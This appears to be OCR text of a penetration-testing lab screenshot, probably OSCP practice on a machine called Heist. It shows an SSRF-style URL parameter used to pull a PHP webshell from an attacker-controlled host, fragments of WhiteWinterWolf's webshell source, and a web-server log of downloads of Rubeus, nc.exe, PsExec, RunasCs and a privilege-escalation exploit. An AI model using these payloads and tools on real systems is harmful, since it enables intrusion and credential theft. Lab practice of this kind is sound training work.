 1 2 3 4 2 2 2 18:58
Super Secure Web Browser
192.168.123.165:8080/?url=h
192.168.123.165:8080/?url=http://192.168.45.161:90/upshell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Hack T…
#. *************************************************************************/ /* * Optional password settings. * Use the
generate the hash. * NOTE: the prompt value is tied to the hash! */ $passprompt = "WhiteWinterWolf's PHP webshell: "; $passhash = "";
htmlspecialchars($s, ENT_QUOTES); } function h($s) { global $passprompt; if (function_exists('hash_hmac')) { return hash_hmac('sha256', $s,
bin2hex(mhash(MHASH_SHA256, $s, $passprompt)); } } function fetch_fopen($host, $port, $src, $dst) { global $err, $ok; $ret = ''; if (strpos($
'http://' . $host; } else { $host = str_replace(array('ssl://', 'tls://'), 'https://', $host); } $rh = fopen("${host}:${port}${src}", 'rb'); if ($rh !== false) {
!== false) { $cbytes = 0; while (! feof($rh)) { $cbytes += fwrite($wh, fread($rh, 1024)); } fclose($wh); $ret .= "${ok} Fetched file ${dst} (${cbytes}
"; } else { $ret .= "${err} Failed to open file ${dst}
"; } fclose($rh); } else { $ret = "${err} Failed to open URL ${host}:${port}${src}
"; } return $ret; } function fetch_sock($host, $port, $src, $dst) { global $err, $ok; $ret = ''; $host = str_replace('https://', 'tls://', $host); $s =
= fopen($dst, 'wb'); if ($f) { $buf = ''; $r = array($s); $w = NULL; $e = NULL; fwrite($s, "GET ${src} HTTP/1.0\r\n\r\n"); while (stream_select($r,
fread($s, 1024); } $buf = substr($buf, strpos($buf, "\r\n\r\n") + 4); fwrite($f, $buf); fclose($f); $ret .= "${ok} Fetched file ${dst} (" . strlen($buf)
"; } else { $ret .= "${err} Failed to open file ${dst}
"; } fclose($s); } else { $ret .= "${err} Failed to connect to ${host}:${port}
"; } return $ret; } ini_set('log_errors', '0'); ini_set('display_errors', '1'); error_reporting(E_ALL); while (@ ob_end_clean()); if (! isset($_SERVER)) {
$HTTP_POST_VARS, $HTTP_SERVER_VARS; $_FILES = &$HTTP_POST_FILES; $_POST = &$HTTP_POST_VARS; $_SERVER = &$HTTP_SERVER_VARS
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Cookie-Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHIN
URL
http://192.168.123.165:8080/?url=http://192.168.45.161:90/upshell.php
Use POST method
MODIFY HEADER
root@cyborg:
文件 动作 编辑 查看 帮助
root@cyborg: / root@cyborg: /home/cyborg/oscp/pg/ad/Heist root
# python3 -m http.server 90
Serving HTTP on 0.0.0.0 port 90 (http://0.0.0.0:90/) ...
^C
Keyboard interrupt received, exiting.
(root㉿cyborg)-[~/tools]
# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
127.0.0.1 - - [14/Mar/2025 13:44:13] "GET / HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
(root㉿cyborg)-[~/tools]
# python3 -m http.server 90
Serving HTTP on 0.0.0.0 port 90 (http://0.0.0.0:90/) ...
127.0.0.1 - - [14/Mar/2025 13:51:38] "GET /ps1/PowerView.ps1 HTTP/1.1"
127.0.0.1 - - [14/Mar/2025 13:51:39] "GET /ps1/PowerView.ps1 HTTP/1.1"
127.0.0.1 - - [14/Mar/2025 15:57:18] "GET /Rubeus.exe HTTP/1.1" 200 -
127.0.0.1 - - [14/Mar/2025 15:57:20] "GET /Rubeus.exe HTTP/1.1" 200 -
127.0.0.1 - - [14/Mar/2025 16:06:23] "GET /nc.exe HTTP/1.1" 200 -
127.0.0.1 - - [14/Mar/2025 16:06:23] "GET /nc.exe HTTP/1.1" 200 -
127.0.0.1 - - [14/Mar/2025 16:25:14] "GET /pstools/PsExec.exe HTTP/1.1
127.0.0.1 - - [14/Mar/2025 16:25:14] "GET /pstools/PsExec.exe HTTP/1.1
127.0.0.1 - - [14/Mar/2025 16:36:10] code 404, message File not found
127.0.0.1 - - [14/Mar/2025 16:36:10] "GET /pstools/RunasCs/RunasCs.exe
127.0.0.1 - - [14/Mar/2025 16:36:10] code 404, message File not found
127.0.0.1 - - [14/Mar/2025 16:36:10] "GET /pstools/RunasCs/RunasCs.exe
127.0.0.1 - - [14/Mar/2025 16:36:35] "GET /RunasCs/RunasCs.exe HTTP/1
127.0.0.1 - - [14/Mar/2025 16:36:35] "GET /RunasCs/RunasCs.exe HTTP/1
127.0.0.1 - - [14/Mar/2025 16:44:22] "GET /SeManageVolumeExploit.exe H
127.0.0.1 - - [14/Mar/2025 16:44:22] "GET /SeManageVolumeExploit.exe H
127.0.0.1 - - [14/Mar/2025 16:48:58] "GET /SeManageVolumeExploit.exe H
127.0.0.1 - - [14/Mar/2025 16:48:59] "GET /SeManageVolumeExploit.exe H
127.0.0.1 - - [14/Mar/2025 18:57:20] code 404, message File not found
127.0.0.1 - - [14/Mar/2025 18:57:20] "GET /1 HTTP/1.1" 404 -
127.0.0.1 - - [14/Mar/2025 18:58:13] code 404, message File not found
127.0.0.1 - - [14/Mar/2025 18:58:13] "GET /upload.shell HTTP/1.1" 404
127.0.0.1 - - [14/Mar/2025 18:58:24] "GET /upshell.php HTTP/1.1" 200 -
lsass.zip reshell.odt test.vba rev.lsp sql.txt